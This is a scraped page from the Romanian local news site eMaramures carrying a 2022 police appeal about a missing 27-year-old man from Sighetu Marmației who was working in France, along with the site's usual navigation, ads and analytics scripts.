	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Un sighetean de 27 de ani este căutat de familie și poliție. Tânărul era plecat la muncă în Franţa</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/un-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta/" data-wpel-link="internal">28 octombrie 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2022/10/negrea.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:122.096%"><img width="353" height="431" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Un sighetean de 27 de ani este căutat de familie și poliție. Tânărul era plecat la muncă în Franţa" data-src="https://www.emaramures.ro/wp-content/uploads/2022/10/negrea.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/10/negrea.jpg 353w, https://www.emaramures.ro/wp-content/uploads/2022/10/negrea-246x300.jpg 246w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fun-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Un+sighetean+de+27+de+ani+este+c%C4%83utat+de+familie+%C8%99i+poli%C8%9Bie.+T%C3%A2n%C4%83rul+era+plecat+la+munc%C4%83+%C3%AEn+Fran%C5%A3a%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fun-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Un+sighetean+de+27+de+ani+este+c%C4%83utat+de+familie+%C8%99i+poli%C8%9Bie.+T%C3%A2n%C4%83rul+era+plecat+la+munc%C4%83+%C3%AEn+Fran%C5%A3a&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fun-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fun-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta%2F&title=Un+sighetean+de+27+de+ani+este+c%C4%83utat+de+familie+%C8%99i+poli%C8%9Bie.+T%C3%A2n%C4%83rul+era+plecat+la+munc%C4%83+%C3%AEn+Fran%C5%A3a" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>Vineri, 28 octombrie, polițiștii din Sighetu Marmației au fost sesizaţi de o femeie de 48 de ani din municipiu despre faptul că, din data de 22 octombrie a.c. nu mai poate lua legătura cu fiul ei, NEGREA ANGEL, în vârstă de 27 de ani. Din ultima convorbire telefonică avută cu fiul ei, femeia a declarat faptul că acesta se află în străinătate, în Franța, la muncă.</p>
<p>Semnalmente: înălțime aproximativ 180 cm, aproximativ 90 de kg, constituție atletică, păr de culoare blond, ochii căprui, prezintă tatuaje pe brațe.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Persoanele care detin informații utile cu privire la tânărul dispărut sunt rugate sa apeleze numarul unic de urgente 112 sau sa anunțe cea mai apropiată sectie de poliție.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/impact-mortal-la-petrova-un-constantean-s-a-izbit-cu-masina-de-un-cap-de-podet/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Impact mortal la Petrova. Un constănţean s-a izbit cu maşina de un cap de podeţ</h3>
        </a>
    
            <a href="https://www.emaramures.ro/a-fost-arestat-preventiv-pentru-ca-a-batut-un-tanar-la-crasna-viseului/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">A fost arestat preventiv pentru că a bătut un tânăr la Crasna Vişeului</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/a-fost-arestat-preventiv-pentru-ca-a-batut-un-tanar-la-crasna-viseului/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Trei bărbați beţi au fost agresați și sechestrați de un seinean. A fost arestat preventiv" data-src="https://www.emaramures.ro/wp-content/uploads/2022/02/catuse-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/02/catuse-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/02/catuse-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/a-fost-arestat-preventiv-pentru-ca-a-batut-un-tanar-la-crasna-viseului/" data-wpel-link="internal">
                        A fost arestat preventiv pentru că a bătut un tânăr la Crasna Vişeului                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/accident-grav-la-iesire-din-baia-mare-intervine-smurd-ul-video/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Accident grav la ieșire din Baia Mare. Intervine SMURD-ul. VIDEO" data-src="https://www.emaramures.ro/wp-content/uploads/2022/10/accident-metro-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/10/accident-metro-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/10/accident-metro-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/accident-grav-la-iesire-din-baia-mare-intervine-smurd-ul-video/" data-wpel-link="internal">
                        Accident grav la ieșire din Baia Mare. Intervine SMURD-ul. VIDEO                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='460035' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fb25b1aa02" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="178"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_460035_0_696fe0de5a5f8  normal " data-unique="jnews_module_460035_0_696fe0de5a5f8">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_460035_0_696fe0de5a5f8 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-460035 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_460035_1_696fe0de5bc73  normal " data-unique="jnews_module_460035_1_696fe0de5bc73">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501270 post type-post status-publish format-standard has-post-thumbnail hentry category-fara-categorie tag-ansamblu tag-baia-mare tag-maramures tag-spectacol-transilvania">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal">Ansamblul Național Transilvania, concert aniversar</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501268 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-barbat tag-diicot tag-droguri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/barbat-cercetat-pentru-trafic-international-si-intern-de-droguri-de-mare-risc/" data-wpel-link="internal">Bărbat cercetat pentru trafic internațional și intern de droguri de mare risc</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/barbat-cercetat-pentru-trafic-international-si-intern-de-droguri-de-mare-risc/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
